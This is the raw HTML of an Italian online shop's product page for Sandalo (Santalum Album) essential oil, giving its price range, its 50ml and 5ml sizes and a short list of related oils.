                        <input type="text" placeholder="cerca" name="s" class="qode_search_field" autocomplete="off" />
                        <a class="qode_search_submit" href="javascript:void(0)">
							<i class="qode_icon_font_awesome fa fa-search " ></i>                        </a>
                    </div>
                </div>
								        </div>
    </div>
</form>		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.aquariuscom.it/" >
             <img itemprop="image" class="normal" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"> 			 <img itemprop="image" class="light" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.aquariuscom.it/wp-content/uploads/2020/03/aquariuscom-finale.jpg" alt="Logo"/> 			 <img itemprop="image" class="popup" src="https://www.aquariuscom.it/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/> 		</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_header_bottom normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																																	</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-categorie-principali" class=""><li id="nav-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><i class="menu_icon blank fa"></i><span>Oli essenziali</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><i class="menu_icon blank fa"></i><span>Spray antizanzare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><i class="menu_icon blank fa"></i><span>Oli massaggio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><i class="menu_icon blank fa"></i><span>Ayurveda</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Viso</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Creme corpo</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow"><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><i class="menu_icon blank fa"></i><span>Alghe Integratori</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Igiene</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><i class="menu_icon blank fa"></i><span>Linea Purissima Capelli</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><i class="menu_icon blank fa"></i><span>Igiene Corpo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><i class="menu_icon blank fa"></i><span>Lavora con noi</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-categorie-principali-1" class=""><li id="mobile-menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/oli-essenziali/" class=""><span>Oli essenziali</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/spray-antizanzare/" class=""><span>Spray antizanzare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/oli-massaggio/" class=""><span>Oli massaggio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/ayurveda/" class=""><span>Ayurveda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/linea-purissima-viso/" class=""><span>Linea Purissima Viso</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/creme-purissima/" class=""><span>Linea Purissima Creme corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/integratori/" class=""><span>Alghe Integratori</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.aquariuscom.it/vegan/purissima-igiene/" class=""><span>Linea Purissima Igiene</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.aquariuscom.it/vegan/purissima-igiene/purissima-capelli/" class=""><span>Linea Purissima Capelli</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.aquariuscom.it/vegan/igiene-corpo/" class=""><span>Igiene Corpo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aquariuscom.it/lavora-con-noi/" class=""><span>Lavora con noi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
        	<div class="title_outer title_without_animation title_text_shadow with_image"    data-height="300">
		<div class="title title_size_large  position_right " style="height:300px;">
			<div class="image responsive" style="display: none;"><img itemprop="image" src="https://www.aquariuscom.it/wp-content/uploads/2021/01/poppy-5238842_1920.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:100px;">
                                                                									<div class="title_subtitle_holder_inner" style="display: none;">
																										<h1  style="color:#000000" ><span>Negozio online</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    	
	
				<div class="container">
										<div class="container_inner default_template_holder clearfix" style="margin-top: 100px;" >
		
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-1653" class="product type-product post-1653 status-publish first instock product_cat-oli-essenziali product_tag-linea-aromaterapia product_tag-oli-essenziali-2 product_tag-olio-naturale product_tag-santalum-album has-post-thumbnail purchasable product-type-variable">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-100x100.jpg" data-thumb-alt="Sandalo" data-thumb-srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg"><img width="600" height="600" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-600x600.jpg" class="wp-post-image" alt="Sandalo" data-caption="" data-src="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg" data-large_image="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/sandalo-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<h1 class="product_title entry-title">Sandalo</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;28.00 a &euro;180.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Santalum Album</p>
</div>
	
	<form class="variations_form cart" action="https://www.aquariuscom.it/shop/sandalo-50ml/" method="post" enctype='multipart/form-data' data-product_id="1653" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_formato&quot;:&quot;50ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:180,&quot;image&quot;:{&quot;title&quot;:&quot;sandalo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg&quot;,&quot;alt&quot;:&quot;sandalo&quot;,&quot;src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg 600w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-100x100.jpg 100w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-300x300.jpg 300w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-150x150.jpg 150w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-65x65.jpg 65w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-66x66.jpg 66w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-500x500.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1035,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;180.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;230cp&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2825,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_formato&quot;:&quot;5ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;sandalo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg&quot;,&quot;alt&quot;:&quot;sandalo&quot;,&quot;src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg 600w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-100x100.jpg 100w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-300x300.jpg 300w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-150x150.jpg 150w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-65x65.jpg 65w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-66x66.jpg 66w, https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-500x500.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.aquariuscom.it\/wp-content\/uploads\/2013\/07\/sandalo-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1035,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;28.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;230p&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2826,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				
					<table class="variations" cellspacing="0">
				<tbody>
									<tr>
                        <td class="label"><label for="pa_formato">Formato</label></td>
                        <td class="value">
                            <select id="pa_formato" class="" name="attribute_pa_formato" data-attribute_name="attribute_pa_formato" data-show_option_none="yes"><option value="">Scegli un&#039;opzione</option><option value="50ml" >50ml</option><option value="5ml" >5ml</option></select><a class="reset_variations" href="#">Clear</a>                        </td>
					</tr>
								</tbody>
			</table>
			
			<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_697ca683debdc" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Sandalo quantity" />
		<input type="button" value="+" class="plus" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

	
	<input type="hidden" name="add-to-cart" value="1653" />
	<input type="hidden" name="product_id" value="1653" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
			
							
			</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">230cpa</span></span>

	
	<span class="posted_in">Categoria: <a href="https://www.aquariuscom.it/vegan/oli-essenziali/" rel="tag">Oli essenziali</a></span>
	<span class="tagged_as">Tag: <a href="https://www.aquariuscom.it/scopri/linea-aromaterapia/" rel="tag">Linea Aromaterapia</a>, <a href="https://www.aquariuscom.it/scopri/oli-essenziali-2/" rel="tag">oli essenziali</a>, <a href="https://www.aquariuscom.it/scopri/olio-naturale/" rel="tag">olio naturale</a>, <a href="https://www.aquariuscom.it/scopri/santalum-album/" rel="tag">Santalum Album</a></span>
	<div class="social_share_list_holder"><span>Condividi su: </span><ul><li class="facebook_share"><a title="Condividi su Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li  class="linkedin_share"><a href="#" class="Condividi su LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F&amp;title=Sandalo', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Condividi su Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F&amp;description=Sandalo&amp;media=https%3A%2F%2Fwww.aquariuscom.it%2Fwp-content%2Fuploads%2F2013%2F07%2Fsandalo.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>
</div>
	
		<div class="q_accordion_holder toggle boxed woocommerce-accordion">
			
				<h6 class="title-holder clearfix description_tab">
					<span class="tab-title">Descrizione</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<p>Santalum Album</p>
<p>Distillazione del legno</p>
<p>Puro al 100%</p>
<p>Confezione da 50 ml</p>

					</div>
				</div>

			
				<h6 class="title-holder clearfix additional_information_tab">
					<span class="tab-title">Additional Information</span>
				</h6>
				<div class="accordion_content">
					<div class="accordion_content_inner">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_formato">
			<th class="woocommerce-product-attributes-item__label" scope="row">Formato</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.aquariuscom.it/formato/50ml/" rel="tag">50ml</a>, <a href="https://www.aquariuscom.it/formato/5ml/" rel="tag">5ml</a></p>
</td>
		</tr>
	</table>
					</div>
				</div>

					</div>

	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>		
		<div class="related products">
		
		<h4 class="qode-related-upsells-title">Prodotti correlati</h4>
		
		<ul class="products">		
					
			
	<li class="product type-product post-1646 status-publish first instock product_cat-oli-essenziali product_tag-linea-aromaterapia product_tag-oli-essenziali-2 product_tag-olio-naturale product_tag-pinus-mugo has-post-thumbnail purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/pino-mugo-extra-50ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="olio essenziale Pino Mugo extra" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pino_mugo-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.aquariuscom.it/shop/pino-mugo-extra-50ml/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="1646" data-product_sku="206cpa" aria-label="Seleziona le opzioni per &ldquo;olio essenziale Pino Mugo extra&rdquo;" rel="nofollow">Scegli</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/pino-mugo-extra-50ml/" class="product-category product-info">
        <h6 itemprop="name">olio essenziale Pino Mugo extra</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;14.00 a &euro;60.00</span></span>
    </a>

    
</li>		
					
			
	<li class="product type-product post-1654 status-publish instock product_cat-oli-essenziali product_tag-linea-aromaterapia product_tag-melaleuca-alternifolia product_tag-oli-essenziali-2 product_tag-olio-naturale has-post-thumbnail purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/tea-tree-extra-50ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="oli essenziali: tea tree" decoding="async" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/tea_tree-500x500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.aquariuscom.it/shop/tea-tree-extra-50ml/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="1654" data-product_sku="242cpa" aria-label="Seleziona le opzioni per &ldquo;Tea Tree extra&rdquo;" rel="nofollow">Scegli</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/tea-tree-extra-50ml/" class="product-category product-info">
        <h6 itemprop="name">Tea Tree extra</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;12.00 a &euro;50.00</span></span>
    </a>

    
</li>		
					
			
	<li class="product type-product post-553 status-publish instock product_cat-oli-essenziali product_tag-armonizzare product_tag-corpo-2 product_tag-mente product_tag-miscela-di-oli product_tag-oli-essenziali-2 product_tag-oli-miscelati product_tag-oli-puri product_tag-olio-naturale product_tag-spirito has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.aquariuscom.it/shop/pace-interiore/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pace Interiore" decoding="async" loading="lazy" srcset="https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-300x300.jpg 300w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-100x100.jpg 100w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore.jpg 600w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-150x150.jpg 150w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-65x65.jpg 65w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-66x66.jpg 66w, https://www.aquariuscom.it/wp-content/uploads/2013/07/pace_interiore-500x500.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/shop/sandalo-50ml/?add-to-cart=553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="553" data-product_sku="301p" aria-label="Aggiungi al carrello: &quot;Pace Interiore&quot;" rel="nofollow" data-success_message="&quot;Pace Interiore&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a></span></span>
    </div>
        <a itemprop="url" href="https://www.aquariuscom.it/shop/pace-interiore/" class="product-category product-info">
        <h6 itemprop="name">Pace Interiore</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></span>
    </a>

    
</li>		
					
			
